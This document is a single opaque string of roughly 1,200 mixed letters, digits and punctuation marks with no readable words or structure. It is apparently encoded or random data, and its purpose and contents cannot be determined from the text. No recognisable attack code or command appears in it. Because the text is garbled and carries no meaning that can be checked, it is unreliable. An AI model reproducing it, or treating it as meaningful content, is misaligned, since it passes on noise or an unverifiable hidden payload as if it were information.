+TtQXxXF7R{@6V7nN(;oN4_1(W9xk}F|Wi]W-(w6i{9t@0ewrTeCozBqUdx;JIuqnTf2J%pOdzCJzV^JK6J::_6zU{ud+@_qn_YFV0F/1qFxI^1q5TBXi1wXJpIOr6xLV@R9:-WR+sE0U&9qS5-5N5):k|Y:~Tp+VsCq~e2nYd(TICF)|1XkOW^QWzkh@@+66%N)UxxS05Ji9xruTowsuW:&y6DO(;9xJfAV5-JpEAt&4DqD%&6B{f6XOUQuy2Ji1+4pCzByCuukzfOW4@@DU-NOL}Bs5K~oLw|Boq0pqrz)A;p:]]zWNOqh~fe&hFKQYD~D:feBzN%C0~-x5C}EODz&KhB@w&5JF^4dN;:&ALiVU_yX]RY66qWVzU6Xf-]zxw~AWOrfESfOn_ruE@@6rANodw|B1p@euQ4%p^B2]xC~T{FJY~wp%7e|TFN)7%wtR{q7JiT6Xps6iX&ip/dDkh|-|d4Rth4KQ1N:^QU|^hp&VJRTQ+k&{SxT1IV1whkX_f%p}tUR5SJd2S]kd1+@@-yRO0XQ~D/^U4SO+(4A0:K}9O)Jn&:|i@f5TJ:~//{L~-Bx7dq@]|LoSzrtpirB9(W+:6p)LWufoqEk&0~o&wAFAw&hiQq}0Uyt^|22CqOJyxuyKipOiEs1fRx2iB(AywerzIhIhO|BtDCxr6B]ExUW;|R%E}oq7Tor6B5wNqkSU(rxBJSe&UxkAwOuzBYB_@00RqO1@]+iA~yq]dAA7(RWWWWLY&&]&nOV2trhq{BfNxx(y-JJ0yNQ_Ap(Us/U+Itr2rq~Qz]}EhCxsOJ5|~uOz5r+Dh7SWq&sUOehrxCdi9I%roW;xKKW@|2(fOOSEB;6iI2OR+nnz^f2eY-SJiBLKSnnBTUA+BW&z^q+}R@KiBqCkr}JC%Rp7+d^^00yFU&_Qpnn1tyNpFztNWJEo:]YwdsTs]nE&)6hL]pVE^E9nzipJ%Lr;yt&Tz_iESkE4ri:ILTAq:Cwn26:;y25u+J+zJkWLq::dkI}@Sqo1Tz&255VV^5O:9WN}{qS/):6rp~~rw+LzBEkRLytYhr-t&;h6TT2uz]Yzfk0pn2S:x&)wX-+{Kh-7z%d62KuB5:A_t6rT%0DDiyqUOru)0nNt1d-1Khfh+Y0C:+k2x||COnq9:4tpD7A]9NE}&VqY4d~:{w9ExR7OnILF{O/)&Ry)f7urWr;D88